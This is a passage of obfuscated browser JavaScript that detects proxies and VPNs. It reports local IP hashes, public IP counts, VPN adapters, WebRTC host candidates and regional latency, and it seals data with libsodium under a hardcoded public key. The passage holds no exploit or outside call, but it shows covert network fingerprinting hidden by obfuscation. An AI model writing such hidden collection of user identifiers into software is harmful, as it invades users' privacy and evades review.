0xe9e,0xbd9)+'y\x20score:\x20'+_0x448a80(_0xba7195[_0x2a888f(0xe0e,0x1734,0x1505,0xfc1)+_0x2a888f(0x12ca,0x13da,0x1169,0xe4b)])),typeof _0xba7195['detectionT'+_0x32e496(0x1266,0xe88,0xc90,0xbf2)]!==_0x32e496(0xe6c,0xa58,0xd43,0x94e)&&_0x14a1e4[_0x32e496(0x10cb,0xed6,0xd26,0x1371)](_0x32e496(0x1136,0x14c6,0x170e,0x1911)+'threshold:'+'\x20'+_0xba7195[_0x2a888f(0xd69,0x996,0xd52,0x6ca)+_0x2a888f(0xe66,0x1738,0x163c,0x1135)]),_0x14a1e4['push']('Local\x20IP\x20h'+_0x32e496(0x753,0xb5a,0xebb,0xfae)+(_0xba7195[_0x2a888f(0x4e8,0xf9f,0x581,0xd44)+'h']||_0x32e496(0xfef,0xf8f,0xc14,0x146a))),_0x14a1e4[_0x2a888f(0x15ac,0x168d,0x1518,0xf9a)](_0x32e496(0xd19,0xd94,0xa6f,0x51b)+_0x32e496(0x12b9,0x1a17,0x1447,0xa9c)+(_0xba7195[_0x32e496(0x1002,0x1676,0x12db,0x1768)+'sh']||_0x32e496(0xfef,0xa06,0xb7b,0xb19))),_0x14a1e4[_0x32e496(0x10cb,0x11f1,0xc1f,0x188b)]('Timestamp:'+'\x20'+(_0xba7195[_0x2a888f(-0x113,0x59e,0x6b1,0x4fb)]?new Date(_0xba7195[_0x2a888f(0xaac,-0x266,0xd71,0x4fb)])['toLocaleSt'+_0x2a888f(0x6f3,0xe2e,-0x29b,0x594)]():_0x32e496(0xb85,0x11fb,0x72a,0x9b1)+_0x32e496(0x11af,0xb3b,0x18e6,0x192f)+'unning)')),!_0xba7195['timestamp']&&(_0x2a888f(0x4f5,0xf,-0x54d,0x270)==='JDsSW'?(_0x415a07[_0x2a888f(0x45e,-0x3e4,0x1be,0x4ce)](_0x32e496(0x3b0,0x804,0xac6,-0x1c5)+_0x32e496(0xb63,0xcb4,0xe90,0x859)+_0x32e496(0x10fe,0xc52,0x18c7,0x1515)+_0x2a888f(0x8de,-0x674,0x6ba,0xf)+_0x2a888f(0xa57,0xdaa,0xacc,0xa1b)+_0x2a888f(0x94f,0x68b,0x10ec,0xf39),_0xf312b1),_0x4a8b31(new _0x3edfc4('Failed\x20to\x20'+'load\x20sodiu'+'m\x20from\x20CDN'))):_0x14a1e4[_0x2a888f(0xf5c,0xa66,0xc17,0xf9a)]('Note:\x20prox'+'y\x20detectio'+_0x2a888f(0xb3d,0x6d6,0x283,0x3e3)+'\x20running;\x20'+_0x32e496(0x10a1,0x17fb,0xba4,0x1389)+_0x2a888f(0xda9,0x609,0x6d5,0xe56)+_0x2a888f(0xa41,-0x19c,0x5bd,0x52e))),_0x14a1e4[_0x2a888f(-0x6,0x38,0x77e,0x192)]('\x0a');}}function _0xf8285b(_0x36f19c){const _0x22ac17=[_0x26ffbb(0x11dc,0xd79,0x1850,0x1741)+_0x26ffbb(0x864,0xc7,0x85b,0x772)+_0xd5203e(0x106c,0xb96,0x1312,0x12f7)+_0x26ffbb(0xfb7,0x1363,0x8b1,0x125d)+')',_0x26ffbb(0x50d,0x442,0xa1d,0x59a)+_0xd5203e(-0x52,0x5cf,-0x108,0x70e)+'----------'+'-------'];if(!_0x36f19c||!_0x36f19c[_0x26ffbb(0x125f,0x17e4,0x1764,0x19d6)+'lt'])return _0x22ac17[_0x26ffbb(0x11ff,0x145d,0xf24,0x14d2)](_0xd5203e(0xc02,0x6e1,0xe2c,0xb1b)+_0xd5203e(0x1694,0xd5c,0x14da,0x114a)+'\x20are\x20avail'+_0xd5203e(0xde3,0x1c17,0x1527,0x1402)),_0x22ac17['join']('\x0a');const _0x26b141=_0x36f19c[_0x26ffbb(0x125f,0xbac,0x195e,0x1462)+'lt'];function _0x26ffbb(_0x25698e,_0x308648,_0x5e0062,_0x5b78fe){return _0x5414f0(_0x25698e-0x1e6,_0x5e0062,_0x5e0062-0x1a5,_0x25698e-0x1e3);}_0x22ac17[_0xd5203e(0x1878,0x124f,0x1b8a,0x1400)](_0x26ffbb(0x4ce,-0x259,-0x6d,0x6fb)+'\x20'+(_0x26b141[_0x26ffbb(0x1415,0x1c17,0x1cbc,0xf5a)]?.['join'](',\x20')||'none')),_0x22ac17[_0xd5203e(0x1a7b,0x119d,0x163e,0x1400)](_0x26ffbb(0x1046,0x13f4,0x986,0x13fd)+':\x20'+(_0x26b141[_0x26ffbb(0xc54,0xd0d,0x664,0xa03)]?.[_0xd5203e(0x77,0x80a,0xc21,0x5f8)](',\x20')||_0x26ffbb(0x2e4,0x65e,-0x4b2,0x484)));typeof _0x26b141[_0xd5203e(0xb3d,0x18f,0xfc2,0x772)]!==_0xd5203e(0x141f,0x19fa,0x1090,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0x167d,0x1807,0xb74)](_0x26ffbb(0x139e,0x16b2,0x1118,0x160c)+_0x26ffbb(0x1081,0x1200,0xde0,0xf6a)+_0xd5203e(0x799,0x411,0xd5e,0x4cc)+_0x26b141['dualStack']);_0x22ac17[_0xd5203e(0x13ef,0x10c0,0x1664,0x1400)](_0xd5203e(0x12f3,0x166f,0x1004,0xe0c)+_0x26ffbb(0x344,0x5ae,0x497,-0x9f)+'\x20'+_0x26b141[_0x26ffbb(0x565,0xb60,0xa0,0xbb0)+_0xd5203e(0x182c,0x1b40,0x1077,0x151c)]);typeof _0x26b141[_0xd5203e(0x30d,0x241,0x6ac,0x766)+_0x26ffbb(0xdf3,0xd12,0xb4f,0x10ff)+_0x26ffbb(0x11e3,0x17e5,0x16c5,0xb27)]!=='undefined'&&_0x22ac17[_0x26ffbb(0x11ff,0xb1f,0x138d,0x1391)](_0xd5203e(0xad0,0x621,0xeac,0xe0c)+'ublic\x20IPs\x20'+_0x26ffbb(0xb41,0xd0d,0xbb9,0x121b)+_0x26ffbb(0xe53,0xbf5,0x13e5,0xc25)+_0x26b141[_0x26ffbb(0x565,0x4d9,0x81,0x9ce)+_0xd5203e(0x136c,0x1333,0x127f,0xff4)+_0x26ffbb(0x11e3,0x1200,0x1841,0x127d)]);function _0xd5203e(_0x4c4949,_0x3ca731,_0x15e977,_0x20b00c){return _0x4d4eee(_0x4c4949-0x16,_0x3ca731-0x104,_0x3ca731,_0x20b00c-0x81);}return(typeof _0x26b141[_0xd5203e(0x1ac7,0xf64,0x1385,0x11f2)+_0x26ffbb(0x432,-0x2be,0x65,-0xeb)]!==_0xd5203e(0x10f9,0x1505,0x16dc,0x11a1)||typeof _0x26b141['ipv6Public'+'Count']!=='undefined')&&('rnVWf'===_0xd5203e(0xa80,0xd42,0xafc,0x73a)?(_0x22ac17[_0xd5203e(0xee1,0x1bbd,0xc6a,0x1400)](_0xd5203e(0xe22,0xca3,0x28,0x79d)+_0x26ffbb(0xabe,0xe79,0x1083,0x695)+(_0x26b141[_0xd5203e(0x19a8,0xdb8,0xfe8,0x11f2)+'Count']??_0xd5203e(0x13b2,0xf16,0x1a72,0x1324))),_0x22ac17[_0x26ffbb(0x11ff,0x118a,0xca2,0xcf3)](_0x26ffbb(0x59c,0xb1f,0x16d,-0x1ee)+_0xd5203e(0xc4d,0x9d2,0xabd,0xa92)+(_0x26b141[_0x26ffbb(0xa48,0xf94,0x199,0xeca)+_0x26ffbb(0x432,0xb8b,0x505,-0x36a)]??_0x26ffbb(0x1123,0xfd8,0x1606,0xc50)))):(_0x30731f[_0x26ffbb(0x7cd,0xb0d,0x88b,0xf2a)]=_0x351742+'\x20'+_0x8df017,_0x1d7498[_0x1c88bd]=_0x24662a[_0xd5203e(0x11fd,0x123f,0x4a2,0xb3e)+'t'](_0x2a8919)[_0x26ffbb(0xedf,0xb12,0xf35,0xdae)])),_0x22ac17[_0xd5203e(0x130c,0x12c5,0x15c1,0x1400)](_0xd5203e(0x71c,0x9aa,0x8d5,0xbc9)+_0xd5203e(0x1643,0x165d,0xecb,0x158f)+_0x26b141['knownVpnAd'+'apter']),_0x22ac17[_0xd5203e(0xda9,0x1863,0x1ade,0x1400)](_0xd5203e(0x165,0x12c9,0x99e,0xa2b)+'ubnets:\x20'+_0x26b141[_0xd5203e(0x16fd,0xd46,0x14ae,0x13b8)+_0x26ffbb(0x4b3,0xb85,0xd52,0x59e)]),typeof _0x26b141['relayDetec'+'ted']!=='undefined'&&_0x22ac17[_0xd5203e(0x1b06,0xc05,0x1039,0x1400)](_0x26ffbb(0x808,0x5d4,0xedd,0x929)+_0x26ffbb(0x136c,0x16ef,0xc22,0x1163)+_0x26b141[_0x26ffbb(0x541,-0x204,-0x98,0x6c7)+_0x26ffbb(0x6ad,0x759,0x826,-0x86)]),typeof _0x26b141[_0xd5203e(-0x78,0x2a9,-0x309,0x573)+_0xd5203e(0x10d5,0x147f,0x16d8,0x11f9)]!==_0xd5203e(0xee1,0xcda,0x199f,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0xcee,0xbe2,0xd51)]('Host\x20Candi'+_0x26ffbb(0x769,0x443,0xdbe,0xc0a)+':\x20'+_0x26b141[_0xd5203e(-0x16,-0x34b,0x696,0x573)+_0xd5203e(0xc41,0x1480,0x1174,0x11f9)]),_0x22ac17[_0xd5203e(-0xdb,0x73e,-0x25,0x5f8)]('\x0a');}function _0x2ff22f(_0xe89992){const _0x2a63ca=[_0x108ee9(0x10b3,0xaf7,0x15ad,0x10bc)+_0x108ee9(0x73b,0x16,0xdae,-0x152)+'etection\x20('+_0x108ee9(0xcc7,0x1509,0xd27,0xaee)+_0x108ee9(0x447,0xa13,0x642,0xb6c),_0x270492(0x35d,0x140,0x479,0x118)+_0x108ee9(0x3e4,0x535,0x8c0,-0x76)+'----------'+_0x270492(0xac1,0xe53,0x1105,0x379)];function _0x108ee9(_0x1c837c,_0x506a32,_0x1b04bf,_0x1e60c6){return _0x5414f0(_0x1c837c-0xe6,_0x1e60c6,_0x1b04bf-0xac,_0x1c837c-0xba);}const _0x5e00b9=_0xe89992&&(_0xe89992[_0x270492(0x118a,0x15ec,0x9e0,0x1025)+_0x270492(0x7ae,0x12f,0xe8f,0x5d2)]||_0xe89992['timing']);if(!_0x5e00b9||!_0x5e00b9[_0x108ee9(0xcfb,0x720,0x115e,0x128a)])return _0x2a63ca[_0x108ee9(0x10d6,0x1160,0xae7,0x94f)]('No\x20latency'+_0x108ee9(0x10d9,0x1310,0xdd3,0xeee)+_0x108ee9(0xb8c,0x361,0x1282,0x2e0)+_0x108ee9(0xd92,0xd92,0x4d6,0x1099)),_0x2a63ca['join']('\x0a');try{const _0x2bcbbb=Object[_0x108ee9(0x457,0x739,0x9e7,0xab6)](_0x5e00b9[_0x270492(0x9db,0xba5,0x10ed,0x1f5)+'ts']||{});if(_0x2bcbbb['length']){const _0x562ea4=_0x2bcbbb[_0x108ee9(0x197,0x412,-0x14a,0x386)]((_0x49df1d,_0x43cc2d)=>_0x49df1d[-0x2*0x127a+0x138a+-0x1*-0x116a][_0x108ee9(0x316,0x262,0x927,0x66b)+_0x270492(0x621,0xb84,0xee6,-0x1a2)](_0x43cc2d[-0x2676+-0x2667*-0x1+0xf]));for(const [_0x46abeb,_0xac9eba]of _0x562ea4){const _0x3019d8=_0x5e00b9[_0x108ee9(0x662,0x36c,0xed6,0x125)]&&_0x5e00b9[_0x270492(0x5db,0xd43,0xd5,0x1c3)][_0x46abeb]?_0x270492(0x89c,0xf95,0x972,0x5e0)+'\x20'+_0x5e00b9['samples'][_0x46abeb][_0x270492(0x247,-0x689,0x62f,-0x309)](',\x20'):'';_0x2a63ca[_0x270492(0x104f,0x1036,0x1675,0x1130)](_0x46abeb['toUpperCas'+'e']()+_0x108ee9(0x583,-0x2b2,0x3a3,0xc45)+_0x448a80(_0xac9eba,_0x108ee9(0xcb9,0x8ae,0x9ef,0x5df))+_0x3019d8);}}}catch{}_0x2a63ca['push']('Inferred\x20r'+_0x108ee9(0xfea,0x92d,0x1160,0xbcc)+(_0x5e00b9['userRegion']||_0x270492(0xf73,0xcf6,0x134c,0x184c))),_0x2a63ca[_0x108ee9(0x10d6,0x131d,0x12fe,0x176e)](_0x270492(0x246,0x3b6,0xa9,0x38f)+_0x270492(0x6e9,0x9bb,0xdde,-0x1d1)+_0x448a80(_0x5e00b9['avgLatency'],_0x270492(0xc32,0xa59,0x404,0x6f8))),_0x2a63ca[_0x270492(0x104f,0x117e,0x13e4,0xb49)]('Tunnel\x20eff'+_0x108ee9(0x366,0x176,-0x1c2,-0xed)+!!_0x5e00b9[_0x108ee9(0xf9b,0x106c,0x155b,0xaa4)+'ct']),_0x2a63ca[_0x108ee9(0x10d6,0xc63,0xb29,0xdcd)](_0x270492(0x34f,0x596,0x1a1,-0x568)+'\x20inconsist'+_0x270492(0x8fa,0xe2e,0x7a7,0xd70)+!!_0x5e00b9[_0x108ee9(0x1277,0x1781,0xb25,0x18d6)+_0x270492(0x254,-0x33d,-0x1d9,-0x491)+'ncy']);Array[_0x108ee9(0x103f,0x13bf,0xae8,0x7ee)](_0x5e00b9[_0x270492(0x4c4,-0xa7,0x8f4,0xaa5)+_0x108ee9(0x873,0xe92,0x8ba,0x5da)])&&_0x5e00b9[_0x108ee9(0x54b,0xb37,0x4ec,0x405)+_0x108ee9(0x873,0x719,0x1027,0x2ce)][_0x108ee9(0x12f2,0x1571,0x1111,0xbd3)]&&(_0x2a63ca['push'](_0x270492(0x734,0x947,0xfe0,0xf10)),_0x5e00b9['baselineAn'+_0x270492(0x7ec,0xe97,0xda9,0xc80)]['forEach'](_0x27be25=>{function _0x289f52(_0x4bf06a,_0x581530,_0x43208e,_0x989782){return _0x270492(_0x989782-0x3e2,_0x581530-0xc8,_0x4bf06a,_0x989782-0x1a9);}function _0x40b2fc(_0x278122,_0x132fc2,_0x560d5d,_0x1d96d4){return _0x270492(_0x132fc2- -0x2a1,_0x132fc2-0x36,_0x560d5d,_0x1d96d4-0x11c);}_0x2a63ca[_0x40b2fc(0x14ec,0xdae,0xf65,0x1448)](_0x40b2fc(0xb6b,0xf37,0xa9c,0x9b9)+_0x27be25['type']+'\x20to\x20'+_0x27be25[_0x289f52(0x1a2a,0x17b2,0x1742,0x14f4)]+':\x20'+_0x448a80(_0x27be25[_0x40b2fc(0x6ad,0x2bd,0x42,-0x54b)],_0x40b2fc(0x10c7,0x991,0x1a9,0xbb5)));}));function _0x270492(_0x1a72d9,_0x3cf9bd,_0x59fc1c,_0x2e1560){return _0x5414f0(_0x1a72d9-0x15f,_0x59fc1c,_0x59fc1c-0x88,_0x1a72d9-0x33);}return _0x2a63ca['join']('\x0a');}function _0x31603c(){const _0x3be60d=_0x210103||window[_0x4d63bb(0x388,-0x292,0x9f2,0x624)+'IG']&&window['DEBUG_CONF'+'IG']['proxyDebug'+'Alert'];if(!_0x3be60d)return;function _0x4a075(_0x58bf73,_0x2be53a,_0x41c73a,_0x5380d5){return _0x4d4eee(_0x58bf73-0xc7,_0x2be53a-0x73,_0x41c73a,_0x2be53a- -0x30a);}_0x594f58();const _0x3f7264=_0x56825e();function _0x4d63bb(_0x29da60,_0x3a2d7c,_0x229cdf,_0x3a8a86){return _0x5414f0(_0x29da60-0xae,_0x3a8a86,_0x229cdf-0xae,_0x29da60- -0x23);}try{if(_0x4d63bb(0x1073,0xcdd,0x1052,0x15c2)!==_0x4a075(0xd98,0xbb6,0xf4e,0xb71))alert(_0x4ca011(_0x3f7264)),alert(_0xf8285b(_0x3f7264)),alert(_0x2ff22f(_0x3f7264));else{const _0x1bdbc8=_0x27ec2a['rt'][_0x4a075(0x804,0xaae,0x821,0x55d)],_0x35788b={};_0x35788b['med']=_0x1bdbc8[_0x4d63bb(0x297,0x9f4,-0x24,0x22d)],_0x35788b['sd']=_0x1bdbc8['sd'],_0x157df7[_0x4d63bb(0xe17,0x141d,0xbc4,0x112b)](_0x4d63bb(0xdba,0xbaf,0x1694,0x1060)+_0x4d63bb(0x5a2,0x38f,0x4df,0xaaf)+_0x4d63bb(0x10c,-0x6e3,-0x285,0x553)+_0x4a075(0x1306,0xda6,0x161a,0xa51),_0x35788b),_0x15b101[_0x4a075(0x76f,0x3e4,-0x14c,0x8e1)](),_0x51f10f(()=>{const _0x1c723a={};_0x1c723a[_0x42ff51(0x166a,0xdcd,0x1517,0x14aa)]=_0x572418['gpuMedQ'],_0x1c723a[_0x366ca0(-0x89,-0x20b,0xa4c,0x6c8)]=_0x119e3e[_0x366ca0(0xbf3,0x3a6,0x292,0x6c8)];function _0x366ca0(_0x194e5a,_0xa6d702,_0x3d0ed1,_0x1e48b8){return _0x4a075(_0x194e5a-0xd4,_0x1e48b8-0xc,_0x3d0ed1,_0x1e48b8-0x3b);}function _0x42ff51(_0x7d38d1,_0x147261,_0x108e47,_0x43401c){return _0x4d63bb(_0x147261-0x6,_0x147261-0x85,_0x108e47-0x13d,_0x43401c);}_0x379273[_0x42ff51(0x745,0xe1d,0x11cc,0xba1)](_0x366ca0(0x1030,0x4f,0xdda,0x816)+_0x42ff51(0x96a,0x873,0xd3b,0x2dc)+_0x366ca0(0x1b8,0xd09,0x1da,0x8c6)+':',_0x1c723a);},0x1*-0x1099+0x23ee+0x12f1*-0x1);}}catch(_0x437296){console[_0x4a075(0x5f8,0x3ff,0xc15,0x859)](_0x4d63bb(0xd25,0x99c,0xe7d,0x15ca)+_0x4d63bb(0x7cd,0x99e,0x110,0x870)+'\x20debug\x20ale'+_0x4d63bb(0x111e,0xa70,0xf0f,0xf4b),_0x437296);}}function _0x5414f0(_0x122b8e,_0x1ecf55,_0x43c6c8,_0x302e3a){return _0x340362(_0x122b8e-0x15f,_0x1ecf55,_0x43c6c8-0x15e,_0x302e3a-0xb2);}_0x210103&&typeof document!==_0x5414f0(0x5ab,0x1386,0x70f,0xdbd)&&(_0x594f58(),document['addEventLi'+'stener'](_0x4d4eee(0x1a64,0x1d56,0xfb1,0x14ac),_0x31603c,!![]));const _0x1fa6b4={};return _0x1fa6b4[_0x4d4eee(0xff6,0x8bf,0x9d7,0xe67)+_0x5414f0(0x2f0,-0x220,0xeac,0x65e)+'rt']=_0x31603c,_0x1fa6b4;})()),_0x5000f5=((()=>{const _0x5a090d=_0xcd9f60(0xc4c,0xcc9,0x14d3,0x4e5)+_0xcd9f60(0xd5e,0xb35,0x12aa,0x9cc)+_0x20cacb(0xba9,0x8c1,0x3be,0x9f8)+_0xcd9f60(0x8e8,0x9b0,0x7c1,0x1170)+'61239a7cc6'+_0xcd9f60(0x15b8,0xd8b,0xb60,0x15c8)+_0x20cacb(0x51e,0x19a,0x43a,0x5fd),_0x1ed89b=0x5b0+-0x23fd*0x1+-0x4e3*-0x7,_0x46cd75=0x45e*0x2+0x23*0xcd+-0x24be;function _0xcd9f60(_0x4ee479,_0x125b48,_0x496179,_0x1ce415){return _0x340362(_0x4ee479-0xff,_0x4ee479,_0x496179-0x1a6,_0x125b48- -0x1b1);}const _0x1fc47e=_0x4045d9=>{if(_0x4045d9[_0x4062dd(0xe3c,0x14f6,0x140e,0x1698)]%(-0x5*0x2c1+0x10a1+0x2*-0x16d))throw new TypeError(_0x4062dd(0x13a2,0x103d,0xd6d,0xe79));const _0x2e75a2=new Uint8Array(_0x4045d9[_0x4062dd(0x10a9,0x14f6,0x10e8,0x17ee)]/(0x5db+0x4*0x463+-0x1765));function _0x57deca(_0x59f5d3,_0x216a63,_0x3e32cc,_0x4a0c13){return _0x20cacb(_0x59f5d3-0x13e,_0x3e32cc,_0x216a63-0x1ad,_0x4a0c13-0x7c);}function _0x4062dd(_0x59af46,_0x32f08b,_0x2c8a71,_0x1807ee){return _0x20cacb(_0x59af46-0x1ca,_0x2c8a71,_0x32f08b-0xd2,_0x1807ee-0x10c);}for(let _0x517bb1=0x212a+-0x8e4+-0x1a*0xef;_0x517bb1<_0x2e75a2[_0x57deca(0x13cb,0x15d1,0x1721,0x140a)];_0x517bb1++)_0x2e75a2[_0x517bb1]=parseInt(_0x4045d9[_0x57deca(0xb23,0xe1c,0x108b,0x1601)](_0x517bb1*(-0x8d0+0x775+0x15d*0x1),0x1864+0x2560+-0x3dc2),-0xc4d+0x54d+0x1*0x710);return _0x2e75a2;},_0x17befa=_0x1f8213=>Array[_0xcd9f60(0x2e3,0x7fe,0x834,0xf9c)](_0x1f8213)[_0xcd9f60(0x6ea,0x3b,0x1fc,0x5a2)](_0x47d591=>_0x47d591[_0xcd9f60(0x1150,0x975,0x90d,0xe6c)](0x5f9+0xb5b+-0x1144)[_0xcd9f60(0xcc2,0x5d1,-0xcb,0x5e7)](0x49a+-0x1963+-0x14cb*-0x1,'0'))[_0x20cacb(0x4de,0x734,0x400,0x774)]('');async function _0x5c0a18(){function _0x39bac2(_0x1d725f,_0x10734a,_0x25a94f,_0x589a8b){return _0xcd9f60(_0x589a8b,_0x10734a-0x12d,_0x25a94f-0xf,_0x589a8b-0xb0);}function _0x53b94d(_0x557540,_0xa9fe25,_0x55f337,_0x2ca45b){return _0x20cacb(_0x557540-0x129,_0x55f337,_0x2ca45b-0x139,_0x2ca45b-0x18);}if(_0x39bac2(0x650,0x15d,-0x178,0x411)===_0x39bac2(0x1bf,0x15d,-0x391,0x478)){if(typeof sodium!==_0x39bac2(0x4b6,0xc87,0x108b,0xd9d)){if(_0x53b94d(0xfc1,0xca8,0xf3a,0x95e)===_0x39bac2(-0x50,0x817,0x1d9,0x6f2))this[_0x39bac2(0x2e1,0x255,0x29a,0x6b5)]();else try{if(_0x39bac2(0x6c9,0x723,0xd42,0x6fd)!==_0x39bac2(0xda,0x723,0x3e8,0x38a)){if(_0x395dc1[_0x53b94d(0xc39,0xea7,0xe6e,0xe21)+_0x39bac2(-0x2c4,0x238,0x3a3,0x4ce)](_0x469f05))_0x2579ad[_0x39bac2(0x147b,0xee6,0xab1,0x1301)](_0x64c2f4);}else{typeof sodium[_0x39bac2(-0x840,0x37,0x5de,-0x4cb)]!=='undefined'&&(_0x53b94d(0xe6d,0xacd,0x729,0xf7b)===_0x39bac2(0xbc9,0x547,-0x36a,-0xbb)?_0x4d4a0b=0x8c5*0x2+-0x66b*-0x5+-0x109*0x2f:await sodium[_0x39bac2(-0x283,0x37,0xa6,-0xc9)]);const _0x538ac1=sodium['from_strin'+'g'](_0x39bac2(0x1011,0xa74,0x1042,0xfd3)),_0x4c561b=sodium[_0x53b94d(0x7b2,0x4bc,0x12af,0xc57)](_0x5a090d);return{'seal':_0x58b6d3=>{function _0x5b3ba8(_0x116644,_0x4e00dd,_0xa84edf,_0xc88d0c){return _0x39bac2(_0x116644-0x4a,_0x4e00dd-0x59a,_0xa84edf-0xbb,_0x116644);}function _0xbacefa(_0x343ffa,_0x3fa8f2,_0x47c382,_0x154521){return _0x53b94d(_0x343ffa-0x1b5,_0x3fa8f2-0x8a,_0x3fa8f2,_0x47c382-0x12e);}if(_0x5b3ba8(0xf6c,0x165d,0x11b2,0x1259)===_0xbacefa(0xca,0x4e4,0x742,0xd9b)){const _0x27d12b=_0x5bd12b['querySelec'+_0x5b3ba8(0x11b2,0x1439,0xe51,0x1070)]('[data-moz-'+_0xbacefa(0xf03,0x177b,0x1539,0xd40))['length'];_0x27d12b>0x2619*-0x1+-0x1c85+0x429e&&(_0x35f432[_0xbacefa(0x93d,0x151c,0xff1,0x176e)+_0xbacefa(0xa2b,0xa65,0xda2,0x63f)][_0x5b3ba8(0x355,0x747,0x11c,-0xa6)+_0xbacefa(0xd6a,0x1b5b,0x13c9,0x1c6d)]=0xd5b*-0x1+0x153a+-0x7de,_0x463b50[_0x5b3ba8(0xc11,0xd79,0x1626,0x954)]|=this[_0x5b3ba8(0xe52,0x6d7,0x14f,0xf6)+_0xbacefa(0x5ee,0x464,0x652,0x8df)][_0xbacefa(0xc0,0xe82,0x736,0x6d7)+_0x5b3ba8(0x1702,0x13da,0x13dd,0x19e6)],_0x534638[_0x5b3ba8(0x7f0,0x93f,0xcbe,0xdbb)+_0xbacefa(0x81c,0xc41,0x7fc,0x107c)][_0x5b3ba8(0xdfb,0x12c8,0xfcc,0x15fe)+'Extensions']=!![],this[_0x5b3ba8(0x16f5,0x15e2,0x16b3,0xe85)+_0xbacefa(0x1400,0x1859,0x1480,0x1a3c)]=!![]);}else{const _0x53bb63=sodium[_0xbacefa(0x138f,0xedb,0xb80,0x985)+'g'](_0x58b6d3),_0x4a96cd=sodium['from_hex'](_0x5a090d),_0x137994=sodium[_0x5b3ba8(0x872,0xea2,0x1396,0x1553)+_0x5b3ba8(0xc80,0x102f,0xb63,0x12d0)](_0x53bb63,_0x4a96cd);return sodium['to_hex'](_0x137994);}}};}}catch(_0x307e02){_0x4a7e75(_0x53b94d(0x2ff,0x55f,0x5b0,0xb49)+_0x39bac2(0x404,0x2ca,-0x11,-0x40d)+_0x39bac2(0x981,0x10cd,0xc85,0x875),_0x307e02);}}if(window[_0x53b94d(0xc18,0x8bc,-0x81,0x819)]&&window['sodium']!==window[_0x53b94d(0x28b,0x328,0x6e3,0x819)][_0x53b94d(0x58f,0x813,0xe5b,0xd63)+_0x53b94d(0x852,0xc0e,0xf4b,0xef0)]){if('nCJgz'!=='nCJgz')this[_0x39bac2(0x285,0x834,0x564,0x5c)+_0x39bac2(0x90e,0xc59,0x383,0x848)](_0x39bac2(0x138e,0xf40,0x1570,0x1694),0x61*0x8+-0x3*-0x97+-0x7*0x8b);else try{typeof window[_0x39bac2(0xc02,0x3be,0x5ff,-0x37d)]['ready']!==_0x39bac2(0x70f,0xc87,0x1261,0x1159)&&await window[_0x53b94d(0x9bb,0x1054,0xd63,0x819)][_0x39bac2(-0x848,0x37,0x27b,0xf1)];const _0x3b8745=window['sodium'],_0x3e06e8=_0x3b8745[_0x39bac2(0x3a0,0x5f7,0xd9b,0x2d1)+'g']('test'),_0x4f7674=_0x3b8745[_0x39bac2(0x8d4,0x7fc,0xa06,0xc2b)](_0x5a090d);return{'seal':_0x5dd4c5=>{function _0x558626(_0x54b09f,_0x5c802b,_0x2309e0,_0x594ec2){return _0x53b94d(_0x54b09f-0x18e,_0x5c802b-0x40,_0x5c802b,_0x594ec2-0xb0);}const _0x363813=window[_0x558626(0x477,0xd3a,0x2d1,0x8c9)],_0xace64a=_0x363813['from_strin'+'g'](_0x5dd4c5);function _0x323562(_0x3e1831,_0x59ec5a,_0x25a07c,_0x23b1b9){return _0x53b94d(_0x3e1831-0x11d,_0x59ec5a-0x28,_0x3e1831,_0x59ec5a- -0x377);}const _0x304602=_0x363813[_0x323562(0xdb,0x8e0,0xb4d,0xac6)](_0x5a090d),_0x97aaf6=_0x363813[_0x323562(0xb31,0x9ec,0xecd,0x399)+_0x323562(0x597,0xb79,0x10b2,0x95e)](_0xace64a,_0x304602);return _0x363813[_0x558626(0x132b,0xc90,0x11c9,0x12ca)](_0x97aaf6);}};}catch(_0x1c6f40){_0x4a7e75(_0x39bac2(0x185,0x3f2,0x528,0x391)+_0x53b94d(0x885,0xa77,0xcf3,0x1071)+_0x53b94d(0xdc7,0x8ac,0x954,0xe59)+_0x53b94d(0x19aa,0x133d,0xada,0x11e3)+'d:',_0x1c6f40);}}return null;}else _0x28c216++,_0x5321d8['info'](_0x53b94d(0xdf9,0x7d8,0x5c1,0xcea)+_0x39bac2(0x109b,0xc88,0x11b4,0xe5d)+_0x53b94d(0xbff,0x12d6,0x1944,0x14b0)+this[_0x39bac2(0x1206,0xb4f,0x3fc,0xf7e)+'ey'](_0x1a427b)+('\x20has\x20CSS\x20a'+_0x53b94d(0x77e,0x2b7,0x1180,0xa91)+_0x39bac2(0x11c2,0x93d,0x63,0xa7f)));}async function _0x5b5ddf(){if(typeof window['sodium']!=='undefined'&&typeof X25519PublicKey!==_0x30ebe5(0x10f6,0x784,0x103c,0xb87)){if(_0x30ebe5(0x66d,0x54f,0xa4b,0x5fc)===_0x30ebe5(0x508,0xc4e,0x17f,0x70a))_0xd806e9[_0x290439(0xfb3,0x13bd,0x1122,0x1163)]();else try{if(typeof window[_0x290439(0xe04,0x11f6,0x98f,0x1e8)][_0x30ebe5(0xb0a,0xbc0,0x34c,0x808)+_0x30ebe5(0x3d3,0xa25,0xac6,0x995)]===_0x290439(0x1889,0x18d8,0x169d,0x124d)){if(_0x30ebe5(0xf32,0x1f3,0xefc,0xa68)!==_0x290439(0x163e,0x1910,0x1139,0xb91))_0x1bdac5|=0x6f7*-0x2+-0x1*-0x1de5+0xfd7*-0x1,_0x12e7dc+=-0x3*0x451+-0x1*0x1e63+0x2b5b,_0x1b8f76[_0x290439(0xfd0,0x15d4,0x14b7,0x141e)](_0x30ebe5(0x1083,0x77e,0x95f,0xea4)+_0x290439(0xca8,0x567,0xc8f,0x1170));else{const _0x2e9886=await X25519PublicKey['from'](_0x5a090d,_0x290439(0x845,0x15e8,0x10dd,0x1075)),_0x5acdbc=_0x30ebe5(0xc5b,0x1129,0x5a9,0x974);return await window[_0x290439(0x114a,0x3a0,0x98f,0x414)][_0x290439(0x977,0xb48,0xed9,0x120a)+'_seal'](_0x5acdbc,_0x2e9886),{'seal':async _0xd1f964=>{function _0x29a754(_0x2cb393,_0x13e25f,_0x47a744,_0x1a0f03){return _0x30ebe5(_0x2cb393,_0x13e25f-0x4a,_0x47a744-0x12f,_0x13e25f- -0x45);}function _0xac7cd7(_0xb1dabf,_0x59a417,_0x3ce3f3,_0x132159){return _0x290439(_0xb1dabf-0x1d,_0x59a417-0x7e,_0x59a417- -0xe6,_0x3ce3f3);}if(_0x29a754(0x3be,0x48,-0x853,0x76f)===_0xac7cd7(0xd3e,0x678,0xa07,0x43)){const _0x367b07=await X25519PublicKey[_0x29a754(0x7ef,0x7e6,0xda8,0x6dd)](_0x5a090d,_0x29a754(0x1049,0x9c7,0x105c,0xe37)),_0x5521b0=await 